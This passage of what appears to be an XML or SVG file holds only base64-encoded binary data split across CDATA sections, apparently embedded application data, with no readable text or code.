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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
